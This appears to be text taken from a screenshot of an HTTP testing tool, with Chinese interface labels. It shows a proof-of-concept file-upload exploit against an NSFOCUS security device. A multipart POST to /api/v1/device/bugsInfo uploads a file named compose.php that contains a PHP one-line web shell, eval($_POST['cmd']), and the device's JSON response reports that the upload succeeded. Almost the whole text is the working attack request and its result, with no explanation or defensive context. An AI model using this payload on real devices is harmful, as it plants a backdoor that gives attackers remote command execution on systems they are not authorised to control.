 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/device/bugsInfo HTTP/1.1
2 Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
3 Host:
4
5 --4803b59d015026999b45993b1245f0ef
6 Content-Disposition: form-data; name="file"; filename="compose.php"
7
8
9 <?php eval($_POST['cmd']);?>
10
11 --4803b59d015026999b45993b1245f0ef--
Responses
https
241bytes / 285ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:29:51 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=63072000; includeSubdomains;
preload
6 Vary: Accept-Encoding
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 241
9
10 {
11 "head": {
12 "DEVICE_NAME": "NSFOCUS_DEVICE",
13 "MANAGER_IP": "
14 "TIME": "2023-05-18 12:29:51"
15 },
16 "code": 200,
17 "data": {
18 "errMsg": "upload file success",
19 "errCode": 0
20 }
21 }
远端地址:1
1; 代理:http://127.0.0.1:7890;
响应时间:285ms; 总耗时:1086
ms; URL:h
s.com:808...